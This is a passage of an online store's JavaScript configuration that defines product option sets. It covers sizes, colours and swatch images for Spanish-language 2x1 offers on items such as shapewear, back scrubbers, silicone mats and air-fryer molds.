onKP_w921VkT7PP5-X8l7Q"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68b4ee4e61a550ae50958b2e","type":"automated","name":"Option set 22 - Faja Reductora con Cremallera y Broches ¡OFERTA 2X1!","created_at":"2025-09-01T00:52:30.373Z","sort":0,"options":[{"option_id":"ke88ITuj_eDAFF5oZvy8gK8FLtvysZ","label_product":"Talla Faja 1","label_cart":"Talla Faja 1","type":"select","key":"d02MJjeDsfpsN0QQRnaWElohssxU6f","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lcD4xD9hFWmmZp56pUx13zcCEuHytf"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"cjkzQ_K68z8XQQm3n-zXaylJzwtsQS"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"HpXGKJu6Ht_f737HBT1W-LaWqG-O2u"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DnjxWfTuF3dY5bU9gKQgtAEkm60BkM"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"YVZlPc9STwYLFLQzsQQKcvfCGPU6iI"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"z4eKgXYWnb02dRIfOw6zdPsEW9AHc4"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"LqqVgRirfxjPkLGJ0Fzw8n9GmkkEhi"}]},{"option_id":"y3stbu3rELTLtSHsZvpoV1PTaW8KQ9","label_product":"Color faja 1","label_cart":"Color faja 1","type":"swatch_single_image","key":"DQpFNUbd7aOZOnO2S24D5MEA4ZQMdR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"6sPZ-8j2CsDiJ2KqTBaFOpIqHbwOsd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"IwYwznFMz5nN2_o6wSz_oGOosFlhh3"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"LiNtaYlpmYrUcgJaNEH6mYCr7lezHr"}]},{"option_id":"Err-ied1OXhWGBsjcGAosORA0BV2MH","label_product":"Talla Faja 2","label_cart":"Talla Faja 2","type":"select","key":"QmuKpp1dcKPcBxqVKH5Snqx9xfNXc_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ImcA86Z8X-Gde4-OCJQd45o075scDn"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SEnqbQEZq6cQW110HKlfLCXVsloayb"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IUR-jbRFzkvse3Q334jI-9mxVRY6-w"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"E-dhioeEd8Um-IjXnV84-27OyYrZ86"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f6dBr4eXiuX7PKR7ci9oAW5_dCYkXg"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XUdV-BVznTUdHeTjhF4eYU5MvIZ82-"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"wTUJQeGl0AsmQ7iZemMOiApPqlsv2p"}]},{"option_id":"3E4Qslq_PMMWEtdFSoA5OJZwZRX4ha","label_product":"Color faja 2","label_cart":"Color faja 2","type":"swatch_single_image","key":"uw1x9NSBsAvGYQsFYnPi6teSEH-ZH5","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"MHUeOtHzULuOBu6JVVTX-keCU-qCJd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"zfmeu7cmsSxChM4sU7MA7p0Qk31aI-"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"aRd9VYX9s750mx6K-r3YeTlrHd3pD9"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"fajareductoraconcremallera ","key":"741lrDAE2IcEFrqTSuFYpjOnakmvED"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68b60f4defc287d0f3cc946b","type":"automated","name":"Option set 23 - Frotador de Espalda y Limpieza Suave - Oferta 2x1","created_at":"2025-09-01T21:25:33.183Z","sort":0,"options":[{"option_id":"HsE-e2Cvuo51ka0tCuLjPs4cWns_0r","label_product":"Color Frotador 1","label_cart":"Color Frotador 1","type":"swatch_single_image","key":"ZyjTpXq-I9B-fYIalFSMazxPgQAeHg","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"djfl5CT7X0NHRS_QHbcUb7DaLHFGxw"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"dxa0TmwOfHa26MV3F_nMlxZccVPQPL"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"f4rTUlcRusd0FcI4sVR0cXVn6_Nn9-"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"m2CQfzR7Unb3hsrqlkBXX2Ru-iFVCV"}]},{"option_id":"WRbW98WwYR3Uq-QprD1EaLFfBsTmxP","label_product":"Color Frotador 2 GRATIS","label_cart":"Color Frotador 2 GRATIS","type":"swatch_single_image","key":"b_BP1MGQJ694uK0GMVrgcN_I9E89V6","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"qYrgmrIYbM7Sccz8iJeHJhfw4HPgd6"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"nukDV7ctJOIganDG4GGLkMhwwWUFaS"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"RIJjAB4tU4j0RRw2V-fwC1eKtWXx_F"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"kA94v_co_rvvd6PVID6dDWKU2AiG5P"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"frotadordeespalda","key":"878R01UhnS7jDFTX-ZWLyTOnf_fy_h"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68b84659c13c7cf70ac23428","type":"automated","name":"Option set 24 - Tapete de Silicona Antiadherente","created_at":"2025-09-03T13:44:57.061Z","sort":0,"options":[{"option_id":"pj559eesJKDM56y3XHnsU62-uiPKHl","label_product":"Color tapete 1","label_cart":"Color tapete 1","type":"select","key":"25h0GeVEyY7XWCwS7-GroxRnGid1k0","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f_UwPDlRsnSSQ329dYyudv_lYqxu_r"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"2bQMR_3_saQJWLLvMIzZmc-RHYXwo0"}]},{"option_id":"KO3g86bbVHLtMBUxWfmRajOaFz9z_t","label_product":"Color tapete 2 GRATIS","label_cart":"Color tapete 2 GRATIS","type":"select","key":"ULPd3NphvJ_Anuq94U-juT9b3fEZ6k","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"n-pExS6F2K9l8VuKFzca9o1UOYLXov"},{"value":"Azul claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qfptkaf1DafITD1uUHFb1g2p8iY0nP"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tapetedesiliconaanti","key":"WEUiGdl2EWQXwzY4UuDoGtLQNaG0td"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68be2652207ad0e5dd784b6c","type":"automated","name":"Option set 25 - Paño de secado rápido multiuso FASTDRY","created_at":"2025-09-08T00:41:54.458Z","sort":0,"options":[{"option_id":"CQNX0u6KpWftkT415oobbP1_nnr2XB","label_product":"Color paño 1","label_cart":"Color paño 1","type":"swatch_single_image","key":"nP50-rH9uTvCRIx0h5Gn_NT7JZHqgR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"gY9azuEIEtnWFgNPKOjjJ3xhghUKAJ"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"TrjgoS89GmwwuHUGzoJfwONTLbAL8t"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"gzZBGle2YSUb7cwKo0shzrmk23zlt8"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ZZtc5DY3kXP9J6PgyORxuP7bMagwLU"}]},{"option_id":"zEcrhSMFnHr44Ao7QZRtTwmTSB5C7r","label_product":"Color paño 2 GRATIS","label_cart":"Color paño 2 GRATIS","type":"swatch_single_image","key":"uRQbWQZpvoNIL009IPqUckIMTlqUoy","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/318_1757292049350x300.jpg","is_color":false},"value_id":"mXkOMBFovvHJ9GXvhXGge4BfHZvF25"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/319_1757292061923x300.jpg","is_color":false},"value_id":"DfR4tDDLRavOH6XBpSbHqkYS8r4Nlz"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/320_1757292076219x300.jpg","is_color":false},"value_id":"Ii9XmPb8g7nsIdGQGQQOV6ajYddiaB"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/321_1757292089131x300.jpg","is_color":false},"value_id":"ccowxzSTefjB2yIWjHrWwCikifnZgV"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"panodesecadorapidomultiuso","key":"SeURTS798M8CJBET0BxwkK2k3T0yf7"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68c4cfebbbb90bf7804f001f","type":"automated","name":"Option set 26 - Moldes de silicón para freidora de aire - ¡Oferta 2x1!","created_at":"2025-09-13T01:59:07.037Z","sort":0,"options":[{"option_id":"sSXbHrPVrciOh4elzYA1ShGRgrVZcP","label_product":"Forma molde 1","label_cart":"Forma molde 1","type":"select","key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_kTw7E1sFoRAEsY3hyhK5vyKzH-LOu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"qf2zIGY9QRd_6q4N5FnjTYCER4J7-d"}]},{"option_id":"JDqR-AXS9cxWruxnqMP72Kn9fE9HNa","label_product":"Color molde 1","label_cart":"Color molde 1 ","type":"swatch_single_image","key":"PPk1bLyOKIKOx_-5XlrLuMYi-Mh52O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"zgjqyl3gtHmS8RoPWQvkGOJ3PfI7T-"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"zke3cFqfFFacgMLyiXK7TQXrjPIeA5"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"fW11YRZKL5bQzhImFmQJs-MBw6tdoA"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"Dm1Whkl3lZeAJfzn1ym-7_je1dk0Jm"}]},{"option_id":"aiv3jbOQ_mCOjNQNoqWqotSrpbDBUm","label_product":"Color molde 1","label_cart":"Color molde  1","type":"swatch_single_image","key":"06Haqnlas_xcvWXmkC4lVt31OnK5h0","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 1","type":"contains","field_label":"Forma molde 1","field_option_key":"4b4YdDIGDgX_FFJeEmE6qvffHchpQM","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"jBCOf6vppmCmf_kvXxgyOXRNtItD_2"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"vuCOMJNwpcZXcgoh0p239ZJmDMFGgQ"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"1O-RGxbrRA-nJ-R0RTrJxl7EdqgLTv"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"BBtBihYdJeJ9pViht45K6O309-jMZU"}]},{"option_id":"fhZgFA3bQRcQanMJfqVZLgCrxl8Uh1","label_product":"Forma molde 2 GRATIS","label_cart":"Forma molde 2 GRATIS","type":"select","key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Circular","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"KDOjqaO-HRL9yVxd5bKOoWkgMKDoeu"},{"value":"Cuadrado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Y5HbbL8wMIeTc1AtdBoepoIcLS6j2E"}]},{"option_id":"lBTNeXHkYKnWk2kLn5zxWlOVlxxgtv","label_product":"Color molde 2","label_cart":"Color molde 2 ","type":"swatch_single_image","key":"gjCyriIfqGWmYw4qFFag5P_tg1Scs_","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"}],"value":"Circular"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/403_1757728307977x300.jpg","is_color":false},"value_id":"puEd-spAC48nkeydmh_hUzMV3kxx5O"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/405_1757728316203x300.jpg","is_color":false},"value_id":"AI0A-oECZ2Jqc_X-qaR1lcIX-ARXYW"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/409_1757728316489x300.jpg","is_color":false},"value_id":"orLytC_Q1pGhJytBVTaZQOjLHGVGy1"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/407_1757728316489x300.jpg","is_color":false},"value_id":"utd5o_0Ujoj_bM_zw1iE8kts2T13-w"}]},{"option_id":"hTj2hMzZRGmXvLhRrl4Ey_2tesguer","label_product":"Color molde 2","label_cart":"Color molde  2","type":"swatch_single_image","key":"l7ss1Pq765o9DvTveSGMUaWCxX9W7D","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Forma molde 2 GRATIS","type":"contains","field_label":"Forma molde 2 GRATIS","field_option_key":"bInHSocvRfBRmTJDRqIMUZNv6_WQzK","org_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"filter_option_values_combobox":[{"value":"Circular","label":"Circular"},{"value":"Cuadrado","label":"Cuadrado"}],"value":"Cuadrado"}]},"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/404_1757728316202x300.jpg","is_color":false},"value_id":"7LqX1uCzhKKn9wsIbKl0feODK5khHj"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/406_1757728316389x300.jpg","is_color":false},"value_id":"ZNDe1BjohicHM31Z76mYhEASe0ovMe"},{"value":"Gris","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/410_1757728316566x300.jpg","is_color":false},"value_id":"O70YBLbTEwCcN7HbtIg2Vb1UXVJ6UI"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/408_1757728316489x300.jpg","is_color":false},"value_id":"WDD7896MTP8dGK_YlxfkGNnobTIY2X"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"moldedeciliconparafreidora","key":"LffQCuJUProwB3aUIKY5rmK5TeK6j9"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"68c9c1312233b662849afc74","type":"automated","name":"Option set 27 - Cosmetiquera Mágica – ¡Compra 1 y llévate 2!","created_at":"2025-09-16T19:57:37.246Z","sort":0,"options":[{"option_id":"v1ffYFqyNTWaCuDQrGaV4_IgPSTlEo","label_product":"Color cosmetiquera 1","label_cart":"Color cosmetiquera 1","type":"swatch_single_image","key":"f_w6TOXfRZw0w47SJ45oNYpeNCk2uG","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"Jar5IQfS8c_208BRk3kck6cZjPzFy_"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Upf-JINFchurvEnPiZ8R7a-utujO1D"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"JsRmm653s1KpUZfdqa2QZ5EbUOFpx0"},{"value":"Makeup","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/444_1758052568702x300.jpg","is_color":false},"value_id":"IYgtJ5NIwDbB-GyrA3cigVl8TJt7A_"},{"value":"Plumas","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/445_1758052568719x300.jpg","is_color":false},"value_id":"y4IsZeSjo9xC0GioPq23ZZGKnLpnBb"},{"value":"Negro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/446_1758052568855x300.jpg","is_color":false},"value_id":"9nDIQtnOL2XNieB_v2tFtW2IRAujmF"},{"value":"Rojo","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/447_1758052568887x300.jpg","is_color":false},"value_id":"i-xjxcm_cz_PHBwJZe1OTaT_zn0WYA"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/448_1758052568888x300.jpg","is_color":false},"value_id":"mYSvLfTt9zHcl0f0UqEDR6a_QEThcK"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/449_1758052568889x300.jpg","is_color":false},"value_id":"q4ATGw3jCQ4Au7Jfwh9w60Orj07y5w"},{"value":"Rosa bebé","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/450_1758052568892x300.jpg","is_color":false},"value_id":"rNo7qWFqKXKTBn9UtfwwMIgylpOfRG"},{"value":"Gris claro","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/451_1758052568890x300.jpg","is_color":false},"value_id":"iQCXpizvE2QbreA98a1bRL64AMrmlJ"},{"value":"Aul","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/452_1758052568893x300.jpg","is_color":false},"value_id":"JAafir5Ln6OfayKUXLyBgETUawiokF"}]},{"option_id":"4zTMGFhVzZC1COFq9DBd7nNslCBTRs","label_product":"Color cosmetiquera 2 GRATIS","label_cart":"Color cosmetiquera 2 GRATIS","type":"swatch_single_image","key":"Hniu7XIwZWg5KKqNHc1AIH9uMKnxQh","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Unicornio","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/440_1758052568167x300.jpg","is_color":false},"value_id":"0TWyxn1n2yRQBI6tetOwS12jjXv3Pl"},{"value":"Rayado","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/441_1758052568705x300.jpg","is_color":false},"value_id":"Nd612G29TL3DOZFWHpLqssR9jU2DjC"},{"value":"Flamenco","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/442_1758052568525x300.jpg","is_color":false},"value_id":"65B-x